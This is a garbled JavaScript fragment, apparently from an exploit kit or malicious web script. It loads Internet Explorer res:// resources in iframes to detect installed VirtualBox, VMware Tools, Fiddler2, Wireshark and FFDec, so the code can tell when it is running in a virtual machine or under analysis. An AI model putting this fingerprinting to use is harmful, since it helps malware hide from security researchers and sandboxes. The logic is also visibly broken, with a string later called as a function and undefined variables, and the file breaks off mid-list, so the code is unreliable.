 function check_one_element(frameName) {
if (!v) {
return;
};
if (nb_loaded_iframes == nb_tools) {
if (!onCheckState) {
finish_checking_process = "failCallback";
return;
};
finish_checking_process();
return;
};
if (0 == list_tools["length"]) {
if (!v) {
delete_one_iframe = 1;
} else {
return;
}
};
if (!my_log) {
check_one_element();
my_onLoad = 1;
return;
};
var one_element = list_tools["pop"]();
if (!my_onLoad) {
my_onFailed("getElementsByTagName");
};
my_log("=== Checking element: " + one_element["name"] + ", on iframe: " + frameName + " ===");
results[frameName] = {
"name" : one_element["name"],
"type" : one_element["type"],
"loading" : 0,
"interactive" : 0,
"complete" : 0
};
var my_iframe = document["getElementById"](frameName);
if (!v) {
return;
};
my_iframe["setAttribute"]("src", one_element["res"]);
}
...
list_tools = [{
"name" : "VirtualBox Guest Additions",
"res" : "res://C:\\Program Files\\Oracle\\VirtualBox Guest Additions\\DIFxAPI.dll/#24/123",
"type" : "vm"
}, {
"name" : "VMware Tools",
"res" : "res://C:\\Program Files\\VMware\\VMware Tools\\VMToolsHook.dll/#24/2",
"type" : "vm"
}, {
"name" : "Fiddler2",
"res" : "res://C:\\Program Files (x86)\\Fiddler2\\uninst.exe/#24/1",
"type" : "tool"
}, {
"name" : "Wireshark",
"res" : "res://C:\\Program Files (x86)\\Wireshark\\wireshark.exe/#24/1",
"type" : "tool"
}, {
"name" : "FFDec",
"res" : "res://C:\\Program Files (x86)\\FFDec\\Uninstall.exe/#24/1",